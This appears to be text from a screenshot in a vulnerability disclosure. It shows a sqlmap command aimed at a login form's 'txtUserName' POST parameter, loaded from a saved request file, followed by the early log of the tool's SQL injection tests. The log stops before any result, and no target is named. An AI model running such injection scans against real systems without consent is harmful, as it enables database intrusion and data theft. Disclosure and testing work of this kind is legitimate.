 G:\渗透\工具\渗透\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap sqlmap -r t.txt -p"txtUserName"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:20:52
[18:20:52] [INFO] parsing HTTP request from 't.txt'
[18:20:52] [WARNING] provided parameter 'txtUserName' is not inside the Cookie
[18:20:52] [INFO] testing connection to the target url
[18:20:52] [INFO] testing if the url is stable, wait a few seconds
[18:20:53] [INFO] url is stable
[18:20:53] [WARNING] reflective value(s) found and filtering out
[18:20:53] [WARNING] heuristic test shows that POST parameter 'txtUserName' migh
t not be injectable
[18:20:53] [INFO] testing for SQL injection on POST parameter 'txtUserName'
[18:20:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:20:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
www.wooyun.org